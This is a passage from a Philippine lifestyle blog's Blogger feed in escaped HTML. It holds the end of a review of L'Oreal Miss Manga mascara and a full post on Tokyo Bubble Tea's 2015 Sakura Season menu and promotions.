Mascara\u003C\/b\u003E looks and feels.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7766\/17194375688_db3f701b0b_z.jpg\" width=\"610\" alt=\"L\u0026#x27;Oreal Miss Manga False Lash Mascara Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBy the way, the name \u003Cb\u003EMiss Manga\u003C\/b\u003E takes inspiration from \u003Ci\u003Emanga\u003C\/i\u003E or Japanese comics (which I love), where characters would usually sport beautiful sets of perfectly curled lashes. Just think of your favorite Sailor Moon characters and their lashes for instance! ヽ(。ゝω・)ノ☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Test\u003C\/h2\u003E\u003Cbr \/\u003E\nWith \u003Cb\u003EL'Oreal Paris Miss Manga Instant Doll Lash Mascara's\u003C\/b\u003E promise of curled and lifted lashes even for stubborn hairs like mine, I decided to put this product to the test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5463\/17382189195_eb36502781_z.jpg\" width=\"610\" alt=\"Thin, straight Asian Lashes\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBefore using any mascara\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7696\/17194343468_c4e2945cea_z.jpg\" width=\"610\" alt=\"Asian Lashes with L\u0026#x27;Oreal Miss Manga Mascara\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAfter putting on \u003Cb\u003EMiss Manga Instant Doll Lash Mascara\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8783\/17174725347_25bb523f12_z.jpg\" width=\"610\" alt=\"Before and After L\u0026#x27;Oreal Miss Manga Mascara on Asian Lashes\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyone can clearly see that my lashes are indeed lifted and curled up. Lengthened, even. It might have not wowed with an amazing voluminous result, but given my stubborn, stick-straight lashes, this is already a big improvement!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5339\/16768612253_c9e1486e9d_z.jpg\" width=\"610\" alt=\"Asian Lashes with L\u0026#x27;Oreal Miss Manga Mascara (After 8 hours)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAbout 8 hours after applying \u003Cb\u003EMiss Manga Instant Doll Lash Mascara\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI wore the \u003Cb\u003EL'Oreal Paris Miss Manga Instant Doll Lash Mascara\u003C\/b\u003E for a day out, about 8 hours, and it did hold up pretty well. Some parts on the outer corner may not be too lifted anymore, but most of the lashes are still curled. I didn't suffer from mascara smearing too, which I normally get from other brands, even waterproof formula mascara.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Verdict\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7760\/16759663864_90695709b8_b.jpg\" width=\"610\" alt=\"L\u0026#x27;Oreal Miss Manga Waterproof Mascara Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E✓ THE GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003ELong-lasting, waterproof and sweat-proof formula\u003Cbr \/\u003E\nWith conic arched brush perfect for Asian lashes\u003Cbr \/\u003E\nLifts, lengthens and adds slight volume\u003Cbr \/\u003E\nDoesn't make lashes look clumpy\u003Cbr \/\u003E\nDoesn't smear (even on my oily lids\/under-lids)\u003Cbr \/\u003E\nNice, stylish packaging\u003Cbr \/\u003E\nIntroductory price at P500 (P599 regular pricing)\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E✗ THE NOT-SO-GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EDoesn't exactly volumize lashes much\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWould I (re-)purchase?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh yes! I'm a sucker for packaging and I simply adore the \u003Cb\u003EMiss Manga Mascara\u003C\/b\u003E. But apart from the pretty casing, it really does keep its promise of curling and lifting even the stiffest, straightest Asian lashes. Love that it comes in a waterproof, sweat-proof and smudge-proof formula that's perfect for girls like me (with oily lids).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7777\/17202798349_48f0701923_z.jpg\" width=\"610\" alt=\"L\u0026#x27;Oreal Miss Manga False Lash Waterproof Mascara\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, I find the \u003Cb\u003EL'Oreal Paris Miss Manga Instant Doll Lash Mascara\u003C\/b\u003E a really good lash lifter for those like me who are born with thin and stubborn stick-straight lashes. The formula is very long-lasting which ensures your lashes are stay curled and lifted for hours! However, it may not be the mascara you're looking for if you want super dramatic lashes. Still, if you know you're in the market for this kind of mascara, then this is definitely a good buy! d(｡ゝд･)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\u003Cb\u003EL'Oreal Paris Miss Manga Mascara\u003C\/b\u003E retails for P599, but is currently offered at an introductory price of P500, until May 30, at all L'Oreal Paris counters nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E-------------------------------------------------------------------------------------------------------------------\u003C\/div\u003E\u003Cbr \/\u003E\nBy the way, I want to share a good news if you didn't know yet. This month of May, \u003Cb\u003EL'Oreal Paris\u003C\/b\u003E is offering a huge sale on most of its products! ☆*．･(*ゝ∀・*)ﾉ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7690\/16759668834_e89d88a5b4_z.jpg\" width=\"610\" alt=\"The Great L\u0026#x27;Oréal Sale\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5350\/16768875503_f25d8cee6d_z.jpg\" width=\"610\" alt=\"Great L\u0026#x27;Oréal Sale\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EGreat L'Oreal Sale\u003C\/b\u003E will run from May 1 to 31, 2015 in all L'Oreal Paris counters and retail outlets nationwide.  So, make sure to make the most out of it! (´ゝз・)─☆"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5369932747810113168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/05\/loreal-miss-manga-instant-doll-lash-mascara.html#comment-form","title":"39 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5369932747810113168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5369932747810113168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/05\/loreal-miss-manga-instant-doll-lash-mascara.html","title":"L'Oreal Paris Miss Manga Instant Doll Lash Mascara Review"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i62.tinypic.com\/so9wk5_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8457761282419977440"},"published":{"$t":"2015-04-22T04:59:00.000+08:00"},"updated":{"$t":"2015-05-05T14:20:58.211+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"katipunan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"milk tea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"set menu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tokyo bubble tea"}],"title":{"type":"text","$t":"Tokyo Bubble Tea: A Taste of Japan's Sakura Season"},"content":{"type":"html","$t":"Having an undying love for many things Japanese -- food, language, music, pop culture and more, it breaks my heart a little to scroll through my Facebook and Instagram feeds this time of the year. You see, March until May marks Japan's age-old tradition of appreciating the blooming of the beautiful cherry blossoms or \u003Ci\u003Esakura\u003C\/i\u003E trees, also called \u003Ci\u003EHanami\u003C\/i\u003E. And 'tis also the season when most of my friends and acquaintances visit Japan, while I'm left marveling at their photos on the other side of the screen. ｡ﾟ･（\u003E﹏\u003C）･ﾟ｡\u003C\/br\u003E\u003Cbr \/\u003E\nAnd while I still haven't planned my own trip to experience \u003Ci\u003EHanami\u003C\/i\u003E for myself YET, I'm thankful that I can somehow get a taste of this celebration even without flying out of the country... Thanks to \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7657\/17253783416_0f7c9e8b61_c.jpg\" width=\"600\" alt=\"Sakura Festival at Tokyo Bubble Tea\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAbout a week ago, \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E which is a homegrown concept specializing in bubble drinks and Japanese-Western dishes, launched its Sakura Season offerings. I luckily got first dibs, so let me share with you \u003Cb\u003ETokyo Bubble Tea's\u003C\/b\u003E \u003Cb\u003E\u003Ci\u003ESakura Bento Trays\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003ESakura JCC Milk Teas\u003C\/b\u003E\u003C\/i\u003E that will surely remind you of spring's blooming flowers and refreshing weather.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESakura Bento Trays\u003C\/h2\u003E\u003Cbr \/\u003E\nFrom what I know, \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E doesn't offer set meals like this all-year round. So when I found out that their Sakura Season offerings would include bento trays, you can just imagine my joy! I like ordering a set meal when I'm hungry as it's already a complete, filling meal... Not to mention, bento trays also offer great value for money!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvery \u003Cb\u003E\u003Ci\u003ESakura Bento Tray\u003C\/b\u003E\u003C\/i\u003E includes a main dish, miso soup and fried rice, along with sakura salad and sakura maki which were especially made for the season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7722\/17110556469_4d78ef3be1_c.jpg\" width=\"600\" alt=\"Sakura Soy Ginger Fish\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7665\/17253784756_7c4c95f987_c.jpg\" width=\"600\" alt=\"Sakura Soy Ginger Fish (P328)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sakura Soy Ginger Fish (P328)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EDuring the launch, I chose to have the \u003Cb\u003E\u003Ci\u003ESakura Soy Ginger Fish\u003C\/b\u003E\u003C\/i\u003E which has three slices of cream dory coated in golden, crisp-fried panko breadcrumbs, served with a sweet and savory soy-ginger sauce, along with sautéed vegetables and mushroom.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the price of this set, I'd say I couldn't ask for more! The main dish itself was enjoyable and was just the right portion for the fried rice. The miso soup and California-like maki were decent meal starters, while the sakura salad was the bomb! I found the dressing unique and very satisfying as it had a slightly sweet, refreshing and fruity note. Turns out, this dressing has bananas as one of its ingredients! Now, I can't wait to have this again. Yum! ♥\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7682\/17253783996_28d5dfe423_c.jpg\" width=\"600\" alt=\"Sakura Chicken Katsu\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7719\/17253783656_12a8dc6a79_c.jpg\" width=\"600\" alt=\"Sakura Chicken Katsu (P368)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESakura Chicken Katsu (P368)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI didn't get to personally try the \u003Cb\u003E\u003Ci\u003ESakura Chicken Katsu\u003C\/b\u003E\u003C\/i\u003E but my friend \u003Ca href=\"http:\/\/www.tsinoyfoodies.com\/2015\/04\/tokyo-bubble-tea-sakura.html\" rel=\"nofollow\" target=\"_blank\"\u003EStacy\u003C\/a\u003E can personally vouch for this set. Perfectly fried to a golden crunch, this healthier katsu is served with sautéed mushrooms and grilled tomatoes and zucchini on the side. And if you haven't noticed yet, the chicken is also topped with a beautiful sunny-side up egg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8822\/17253784316_6e8bedf470_c.jpg\" width=\"600\" alt=\"Sakura Ebi Furai with Hamburg\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7681\/17253784286_96176dca2b_c.jpg\" width=\"600\" alt=\"Sakura Ebi Furai with Hamburg (P388)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESakura Ebi Furai with Hamburg (P388)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhile I don't normally expect to hit two birds with one stone at \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E, it seems that it's indeed the case with this \u003Cb\u003E\u003Ci\u003ESakura Ebi Furai with Hamburg\u003C\/b\u003E\u003C\/i\u003E bento tray. Apart from getting two pieces of golden-fried shrimps, those who'll order this set will also get a good-sized grilled beef hamburg in gravy. I also didn't get to personally taste this dish. But those who chose this bento tray seemed to be all-smiles while enjoying their lunch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESakura JCC Milk Teas\u003C\/h2\u003E\u003Cbr \/\u003E\nThose looking for something more special than their regular milk tea drink won't get disappointed at \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E. Apart from specializing in milk teas, they also have \u003Ci\u003EJCC\u003C\/i\u003E or \u003Ci\u003EJapanese Cheesecake Cream\u003C\/i\u003E -- a sweet, smooth and slightly salty topping that will give \u003Cb\u003ETokyo Bubble Tea's\u003C\/b\u003E drinks that extra zing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd for the Sakura Season, they're offering 3 kinds of milk teas topped with JCC sakura-style!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8762\/17110556479_9b5c614381_b.jpg\" width=\"600\" alt=\"Sakura Royal Milk Tea (P145 Medium; P155 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sakura Royal Milk Tea (P145 Medium; P155 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7691\/17110556639_b9165c97d9_b.jpg\" width=\"600\" alt=\"Sakura Strawberry Milk Tea (P145 Medium; P155 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESakura Strawberry Milk Tea (P145 Medium; P155 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7713\/17110556769_039993c1bf_b.jpg\" width=\"600\" alt=\"Sakura Taro Milk Tea (P145 Medium; P155 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESakura Taro Milk Tea (P145 Medium; P155 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI've always loved \u003Cb\u003ETokyo Bubble Tea's\u003C\/b\u003E \u003Cb\u003E\u003Ci\u003ERoyal Milk Tea\u003C\/b\u003E\u003C\/i\u003E, and more-so with this sweet yet refreshing sakura twist. The \u003Cb\u003E\u003C\/i\u003EStrawberry Milk Tea\u003C\/b\u003E\u003C\/i\u003E on the other hand, looks so instagram-ready with its pretty pink sakura color. And while I was quite disappointed that my \u003Cb\u003E\u003Ci\u003ETaro Milk Tea\u003C\/b\u003E\u003C\/i\u003E looked more green-grayish than lavender, I can't deny that it was enjoyable flavor-wise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen you order a \u003Cb\u003E\u003Ci\u003ESakura Bento Tray\u003C\/b\u003E\u003C\/i\u003E, you can get a large \u003Cb\u003E\u003Ci\u003ESakura Milk Tea\u003C\/b\u003E\u003C\/i\u003E for just P99!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESakura Mango Roll\u003C\/h2\u003E\u003Cbr \/\u003E\nTo make the Sakura Season even sweeter, \u003Cb\u003EHoneybon\u003C\/b\u003E which is \u003Cb\u003ETokyo Bubble Tea's\u003C\/b\u003E Japanese-inspired pastry-specializing sister brand, also offers a limited edition cake that brings forth even more cherry blossom feels. Just take a look at this beauty!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7707\/17110557039_1f019853fd_c.jpg\" width=\"600\" alt=\"Sakura Mango Roll (P120 per slice, P550 per roll)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sakura Mango Roll (P120 per slice, P550 per roll)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENot only does this cake look so pretty, but it also tastes as good! I got to sample a slice, and I swear, I craved for more and ended up getting another slice the next day! It has a soft chiffon with sweet-but-not-cloying pink frosting wrapped around a refreshing mango cream filling. Every bite is fruity, not-too-sweet, and just so enjoyable. Nom nom! ❣◕ ‿ ◕❣\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8754\/17297371115_6a3467be21_c.jpg\" width=\"600\" alt=\"Sakura Sweet Treat at Tokyo Bubble Tea\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not so sure if this deal is only available at \u003Cb\u003EHoneybon\u003C\/b\u003E, or also carried in \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E... But if you ever find yourself craving for something refreshing and sweet-but-not-cloying of a dessert, then go try this out! \u003Ci\u003E#SumiApproved\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGiveaway Alert! Sakura Season Treat\u003C\/h2\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003E\u003Ci\u003ESakura Bento Trays\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ESakura Milk Teas\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003ESakura Mango Roll\u003C\/b\u003E\u003C\/i\u003E are already more than enough of a treat. But \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E takes \"treating\" even bigger!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen you order any of the \u003Cb\u003E\u003Ci\u003ESakura Bento Trays\u003C\/b\u003E\u003C\/i\u003E along with a \u003Cb\u003E\u003Ci\u003ESakura Milk Tea\u003C\/b\u003E\u003C\/i\u003E, you'll get to pick a prize from \u003Cb\u003ETokyo Bubble Tea's\u003C\/b\u003E special Sakura Tree overflowing with exclusive \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E merchandise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7694\/17295231622_56115f28c0_c.jpg\" width=\"600\" alt=\"Tokyo Bubble Tea Merchandise featuring the Bubblets\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJust to give you an idea of what you can get, here's a cute plushie of Sakura -- one of \u003Cb\u003ETokyo Bubble Tea's\u003C\/b\u003E cuddly Bubblets. You can also get snazzy tees, and even vouchers you can use to grab your next snack or drink at \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8805\/16692610614_d8359e2fc7_o.jpg\" width=\"600\" alt=\"Tokyo Bubble Tea KaTea Perry Treat\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFrom \u003Cb\u003EApril 16 to 30\u003C\/b\u003E, 2015, you can also get a chance to be one of the four lucky winners to \u003Ci\u003E*drumroll*\u003C\/i\u003E \u003Cb\u003EKaty Perry's The Prismatic World Tour\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSimply follow these mechanics:\u003Cbr \/\u003E\n\u003Ci\u003E\u003Col\u003E\u003Cli\u003EBuy any Sakura JCC Milk Tea\u003C\/li\u003E\n\u003Cli\u003EPose with drink in front of the Katy Perry concert poster at any of the participating branches (SM North EDSA, SM Megamall, Tomas Morato, Wilson St. Greenhills, The Fort, Katipunan)\u003C\/li\u003E\n\u003Cli\u003EPost photo on FB with hashtags #tokyobubbleteaSakura and #ThePrismaticWorldTour\u003C\/li\u003E\n\u003Cli\u003EPrivacy settings of photo must be public\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/i\u003EAnnouncement of winners: May 2, 2015 on \u003Ca href=\"https:\/\/www.facebook.com\/tokyobubbletea\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ETokyo Bubble Tea's\u003C\/b\u003E Facebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/oi57.tinypic.com\/25i0z9j.jpg\" width=\"600\" alt=\"Sumi with Tokyo Bubble Tea\u0026#x27;s Sakura\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8759\/17295231492_cc1e93f9ce_c.jpg\" width=\"600\" alt=\"The Purple Doll with Bubblets Sakura, Ichiban and Midori\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyhow, let me leave you these photos of me with \u003Cb\u003ETokyo Bubble Tea's\u003C\/b\u003E super cute Bubblets -- three adorable creatures sure to make anyone's visit to \u003Cb\u003ETokyo Bubble Tea\u003C\/b\u003E more fun!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESakura\u003C\/b\u003E in pink is the shy and dainty girly-girl of the bunch. \u003Cb\u003EMidori\u003C\/b\u003E in green is the playful and mischievous one. \u003Cb\u003EIchiban\u003C\/b\u003E in yellow is actually a prince who loves to explore the exciting world outside his palace's doors. ☆⌒（●ゝω・）b\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EThe Sakura Season at Tokyo Bubble Tea will only be available\u003Cbr \/\u003E\nfor a limited time starting April 15, 2015.\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETokyo Bubble Tea, Katipunan\u003Cbr \/\u003E\n209 Katipunan Ave., Blue Ridge, Quezon City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 961-8904\u003Cbr \/\u003E\n\u003Ca href=\"www.tokyobubbletea.jp\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/tokyobubbletea\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/tokyobubbletea\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOther Branches:\u003C\/b\u003E\u003Cbr \/\u003E\nSM North EDSA, Tomas Morato, Wilson St. Greenhills, The Fort Residences, Eastwood, Banawe, Trinoma, Centrio Mall Cagayan De Oro, Robinsons Place Lacson Bacolod\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8457761282419977440\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/04\/tokyo-bubble-tea-sakura-season-offerings.html#comment-form","title":"4 